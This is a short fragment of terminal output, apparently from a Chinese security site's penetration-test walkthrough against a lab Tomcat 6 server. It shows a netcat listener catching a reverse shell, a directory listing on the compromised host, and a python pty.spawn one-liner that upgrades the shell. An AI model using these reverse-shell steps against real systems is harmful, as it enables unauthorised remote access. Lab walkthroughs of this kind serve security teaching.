 root@kali ~/桌面 nc -lnvp 8888
listening on [any] 8888 ...
connect to [192.168.110.128] from (UNKNOWN) [192.168.110.140] 53610
ls
common
conf
logs
server
shared
webapps
work
python -c 'import pty;pty.spawn("/bin/sh")'
$ pwd
pwd
/var/lib/tomcat6
$
安全客（www.anquanke.com）